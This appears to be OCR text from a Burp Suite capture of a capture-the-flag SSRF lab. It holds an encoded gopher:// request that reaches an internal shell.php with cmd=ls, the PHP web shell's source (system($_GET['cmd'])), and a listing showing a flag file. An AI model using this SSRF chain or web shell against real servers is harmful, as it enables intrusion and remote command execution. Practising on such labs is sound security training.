 请求
美化 Raw Hex \n
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 518
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.43.53.23:9091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=
gopher%3A%2F%2F172.250.250.4%3A80%2F_%25%34%37%25%34%35%25
%35%34%25%32%30%25%32%66%25%37%33%25%36%38%25%36%35%25%36%
63%25%36%63%25%32%65%25%37%30%25%36%38%25%37%30%25%33%66%2
5%36%33%25%36%64%25%36%34%25%33%64%25%36%63%25%37%33%25%32
%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%
25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%3
7%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%37%25%33%32
%25%32%65%25%33%32%25%33%35%25%33%30%25%32%65%25%33%32%25%
33%35%25%33%30%25%32%65%25%33%34%25%30%64%25%30%61
响应
美化 Raw Hex 页面渲染 \n
Submit
gopher://172.250.250.4:80/_%47%45%54%20%2f%73%68%
的快照如下：
HTTP/1.1 200 OK
Date: Wed, 23 Apr 2025 06:48:39 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.0.8
Vary: Accept-Encoding
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
2cd
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
flag
a
index.php